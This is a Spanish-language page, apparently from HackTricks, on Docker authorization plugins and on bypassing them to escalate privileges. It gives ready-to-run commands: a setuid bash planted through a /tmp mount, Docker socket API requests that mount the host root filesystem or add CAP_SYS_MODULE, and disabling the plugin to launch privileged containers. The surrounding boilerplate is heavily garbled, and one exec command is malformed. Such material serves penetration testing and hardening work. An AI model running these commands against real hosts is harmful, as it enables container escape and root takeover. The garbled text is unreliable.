15 KiB
{% hnnt styte=" acceas" %}
GCP Ha& practice ckinH: <img:<img src="/.gitbcok/ass.ts/agte.png"talb=""odata-siz/="line">[HackTatckt T.aining AWS Red TelmtExp"rt (ARTE)](ta-size="line">[**HackTricks Training GCP Re)Tmkg/stc="r.giebpokal"zee>/ttdt.png"isl=""data-ize="line">
Learn & aciceGCP ngs<imgmsrc="/.gipbtok/aHsats/gcte.mag"y>lt="" aa-iz="le">[**angGC RedTamExper(GE)<img rc=".okaetgte.ng"al=""daa-siz="ne">tinhackth ckiuxyzcomurspssgr/a)
SupportHackTricks
*Chek th [**subsrippangithub.cm/sorsarlosp!
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hahktcickr_kivelive.
- Shareing tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
El modelo de autorización de Docker fuera de la caja es todo o nada. Cualquier usuario con permiso para acceder al daemon de Docker puede ejecutar cualquier comando del cliente de Docker. Lo mismo es cierto para los llamadores que utilizan la API del Engine de Docker para contactar al daemon. Si necesitas un mayor control de acceso, puedes crear plugins de autorización y agregarlos a la configuración de tu daemon de Docker. Usando un plugin de autorización, un administrador de Docker puede configurar políticas de acceso granular para gestionar el acceso al daemon de Docker.
Arquitectura básica
Los plugins de autenticación de Docker son plugins externos que puedes usar para permitir/denegar acciones solicitadas al daemon de Docker dependiendo del usuario que lo solicitó y de la acción solicitada.
La siguiente información es de la documentación
Cuando se realiza una solicitud HTTP al daemon de Docker a través de la CLI o mediante la API del Engine, el subsistema de autenticación pasa la solicitud a los plugins de autenticación instalados. La solicitud contiene el usuario (llamador) y el contexto del comando. El plugin es responsable de decidir si permitir o denegar la solicitud.
Los diagramas de secuencia a continuación representan un flujo de autorización de permitir y denegar:
Cada solicitud enviada al plugin incluye el usuario autenticado, los encabezados HTTP y el cuerpo de la solicitud/respuesta. Solo se pasan al plugin el nombre de usuario y el método de autenticación utilizado. Lo más importante, no se pasan credenciales o tokens de usuario. Finalmente, no todos los cuerpos de solicitud/respuesta se envían al plugin de autorización. Solo se envían aquellos cuerpos de solicitud/respuesta donde el Content-Type es text/* o application/json.
Para comandos que pueden potencialmente secuestrar la conexión HTTP (HTTP Upgrade), como exec, el plugin de autorización solo se llama para las solicitudes HTTP iniciales. Una vez que el plugin aprueba el comando, la autorización no se aplica al resto del flujo. Específicamente, los datos de transmisión no se pasan a los plugins de autorización. Para comandos que devuelven respuestas HTTP en fragmentos, como logs y events, solo se envía la solicitud HTTP a los plugins de autorización.
Durante el procesamiento de solicitud/respuesta, algunos flujos de autorización pueden necesitar realizar consultas adicionales al daemon de Docker. Para completar tales flujos, los plugins pueden llamar a la API del daemon de manera similar a un usuario regular. Para habilitar estas consultas adicionales, el plugin debe proporcionar los medios para que un administrador configure políticas de autenticación y seguridad adecuadas.
Varios Plugins
Eres responsable de registrar tu plugin como parte del inicio del daemon de Docker. Puedes instalar múltiples plugins y encadenarlos. Esta cadena puede ser ordenada. Cada solicitud al daemon pasa en orden a través de la cadena. Solo cuando todos los plugins otorgan acceso al recurso, se concede el acceso.
Ejemplos de Plugins
Twistlock AuthZ Broker
El plugin authz te permite crear un archivo JSON simple que el plugin estará leyendo para autorizar las solicitudes. Por lo tanto, te da la oportunidad de controlar muy fácilmente qué endpoints de API pueden alcanzar a cada usuario.
Este es un ejemplo que permitirá a Alice y Bob crear nuevos contenedores: {"name":"policy_3","users":["alice","bob"],"actions":["container_create"]}
En la página route_parser.go puedes encontrar la relación entre la URL solicitada y la acción. En la página types.go puedes encontrar la relación entre el nombre de la acción y la acción.
Tutorial de Plugin Simple
Puedes encontrar un plugin fácil de entender con información detallada sobre instalación y depuración aquí: https://github.com/carlospolop-forks/authobot
Lee el README y el código de plugin.go para entender cómo funciona.
Bypass del Plugin de Autenticación de Docker
Enumerar acceso
Las principales cosas a verificar son qué endpoints están permitidos y qué valores de HostConfig están permitidos.
Para realizar esta enumeración puedes usar la herramienta https://github.com/carlospolop/docker_auth_profiler.
run --privileged no permitido
Privilegios Mínimos
docker run --rm -it --cap-add=SYS_ADMIN --security-opt apparmor=unconfined ubuntu bash
Ejecutando un contenedor y luego obteniendo una sesión privilegiada
En este caso, el sysadmin no permitió a los usuarios montar volúmenes y ejecutar contenedores con la bandera --privileged o dar cualquier capacidad extra al contenedor:
docker run -d --privileged modified-ubuntu
docker: Error response from daemon: authorization denied by plugin customauth: [DOCKER FIREWALL] Specified Privileged option value is Disallowed.
See 'docker run --help'.
Sin embargo, un usuario puede crear un shell dentro del contenedor en ejecución y darle los privilegios adicionales:
docker run -d --security-opt seccomp=unconfined --security-opt apparmor=unconfined ubuntu
#bb72293810b0f4ea65ee8fd200db418a48593c1a8a31407be6fee0f9f3e4f1de
# Now you can run a shell with --privileged
docker exec -it privileged bb72293810b0f4ea65ee8fd200db418a48593c1a8a31407be6fee0f9f3e4f1de bash
# With --cap-add=ALL
docker exec -it ---cap-add=ALL bb72293810b0f4ea65ee8fd200db418a48593c1a8a31407be6fee0f9f3e4 bash
# With --cap-add=SYS_ADMIN
docker exec -it ---cap-add=SYS_ADMIN bb72293810b0f4ea65ee8fd200db418a48593c1a8a31407be6fee0f9f3e4 bash
Ahora, el usuario puede escapar del contenedor utilizando cualquiera de las técnicas discutidas anteriormente y escalar privilegios dentro del host.
Montar Carpeta Escribible
En este caso, el sysadmin no permitió a los usuarios ejecutar contenedores con la bandera --privileged o dar alguna capacidad extra al contenedor, y solo permitió montar la carpeta /tmp:
host> cp /bin/bash /tmp #Cerate a copy of bash
host> docker run -it -v /tmp:/host ubuntu:18.04 bash #Mount the /tmp folder of the host and get a shell
docker container> chown root:root /host/bash
docker container> chmod u+s /host/bash
host> /tmp/bash
-p #This will give you a shell as root
{% hint style="info" %}
Nota que tal vez no puedas montar la carpeta /tmp, pero puedes montar una carpeta escribible diferente. Puedes encontrar directorios escribibles usando: find / -writable -type d 2>/dev/null
¡Nota que no todos los directorios en una máquina linux soportarán el bit suid! Para verificar qué directorios soportan el bit suid, ejecuta mount | grep -v "nosuid" Por ejemplo, generalmente /dev/shm, /run, /proc, /sys/fs/cgroup y /var/lib/lxcfs no soportan el bit suid.
Nota también que si puedes montar /etc o cualquier otra carpeta que contenga archivos de configuración, puedes cambiarlos desde el contenedor de docker como root para abusar de ellos en el host y escalar privilegios (tal vez modificando /etc/shadow)
{% endhint %}
Endpoint de API No Verificado
La responsabilidad del sysadmin que configura este plugin sería controlar qué acciones y con qué privilegios cada usuario puede realizar. Por lo tanto, si el administrador adopta un enfoque de lista negra con los endpoints y los atributos, podría olvidar algunos de ellos que podrían permitir a un atacante escalar privilegios.
Puedes consultar la API de docker en https://docs.docker.com/engine/api/v1.40/#
Estructura JSON No Verificada
Montajes en root
Es posible que cuando el sysadmin configuró el firewall de docker, olvidó algún parámetro importante de la API como "Binds".
En el siguiente ejemplo es posible abusar de esta mala configuración para crear y ejecutar un contenedor que monta la carpeta raíz (/) del host:
docker version #First, find the API version of docker, 1.40 in this example
docker images #List the images available
#Then, a container that mounts the root folder of the host
curl --unix-socket /var/run/docker.sock -H "Content-Type: application/json" -d '{"Image": "ubuntu", "Binds":["/:/host"]}' http:/v1.40/containers/create
docker start f6932bc153ad #Start the created privileged container
docker exec -it f6932bc153ad chroot /host bash #Get a shell inside of it
#You can access the host filesystem
{% hint style="warning" %}
Nota cómo en este ejemplo estamos usando el parámetro Binds como una clave de nivel raíz en el JSON, pero en la API aparece bajo la clave HostConfig
{% endhint %}
Binds en HostConfig
Sigue la misma instrucción que con Binds en raíz realizando esta solicitud a la API de Docker:
curl --unix-socket /var/run/docker.sock -H "Content-Type: application/json" -d '{"Image": "ubuntu", "HostConfig":{"Binds":["/:/host"]}}' http:/v1.40/containers/create
Mounts en root
Siga las mismas instrucciones que con Binds en root realizando esta solicitud a la API de Docker:
curl --unix-socket /var/run/docker.sock -H "Content-Type: application/json" -d '{"Image": "ubuntu-sleep", "Mounts": [{"Name": "fac36212380535", "Source": "/", "Destination": "/host", "Driver": "local", "Mode": "rw,Z", "RW": true, "Propagation": "", "Type": "bind", "Target": "/host"}]}' http:/v1.40/containers/create
Mounts en HostConfig
Siga las mismas instrucciones que con Binds en root realizando esta solicitud a la API de Docker:
curl --unix-socket /var/run/docker.sock -H "Content-Type: application/json" -d '{"Image": "ubuntu-sleep", "HostConfig":{"Mounts": [{"Name": "fac36212380535", "Source": "/", "Destination": "/host", "Driver": "local", "Mode": "rw,Z", "RW": true, "Propagation": "", "Type": "bind", "Target": "/host"}]}}' http:/v1.40/containers/cre
Atributo JSON No Verificado
Es posible que cuando el sysadmin configuró el firewall de docker se olvidó de algún atributo importante de un parámetro de la API como "Capabilities" dentro de "HostConfig". En el siguiente ejemplo es posible abusar de esta mala configuración para crear y ejecutar un contenedor con la capacidad SYS_MODULE:
docker version
curl --unix-socket /var/run/docker.sock -H "Content-Type: application/json" -d '{"Image": "ubuntu", "HostConfig":{"Capabilities":["CAP_SYS_MODULE"]}}' http:/v1.40/containers/create
docker start c52a77629a9112450f3dedd1ad94ded17db61244c4249bdfbd6bb3d581f470fa
docker ps
docker exec -it c52a77629a91 bash
capsh --print
#You can abuse the SYS_MODULE capability
{% hint style="info" %}
El HostConfig es la clave que generalmente contiene los privilegios interesantes para escapar del contenedor. Sin embargo, como hemos discutido anteriormente, ten en cuenta que usar Binds fuera de él también funciona y puede permitirte eludir restricciones.
{% endhint %}
Deshabilitando el Plugin
Si el sysadmin olvidó prohibir la capacidad de deshabilitar el plugin, ¡puedes aprovechar esto para deshabilitarlo completamente!
docker plugin list #Enumerate plugins
# If you don’t have access to enumerate the plugins you can see the name of the plugin in the error output:
docker: Error response from daemon: authorization denied by plugin authobot:latest: use of Privileged containers is not allowed.
# "authbolt" is the name of the previous plugin
docker plugin disable authobot
docker run --rm -it --privileged -v /:/host ubuntu bash
docker plugin enable authobot
Recuerda volver a habilitar el plugin después de escalar, o un reinicio del servicio de docker no funcionará!
Informes de Bypass del Plugin de Autenticación
Referencias
{% hnt stye="acceas" %}
AWS Ha& practice ckinH:<img :<imgsscc="/.gitb=ok/assgts/aite.png"balo=""kdata-siza="line">[HackTsscke Tpaigin"aAWS Red Tetm=Exp rt (ARTE)](a-size="line">[**HackTricks Training AWS Red)ethgasic="..giyb/okseasert/k/.png"l=""data-ize="line">
Learn & aciceGCP ng<imgsrc="/.gibok/asts/gte.g"lt="" aa-iz="le">[**angGC RedTamExper(GE)<img rc=".okaetgte.ng"salm=""adara-siz>="k>ne">tinhaktckxyzurssgr)
SupportHackTricks
*Chek th [**subsrippangithub.cm/sorsarlosp!
- Check the subscription plans!haktick_ive\
- Join 💬 Discord group or the telegram group or follow us on Twitter 🐦 @hacktricks_live.**
- Share hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.
{% endhint %}
{% endhint %} {% endhint %} {% endhint %} {% endhint %}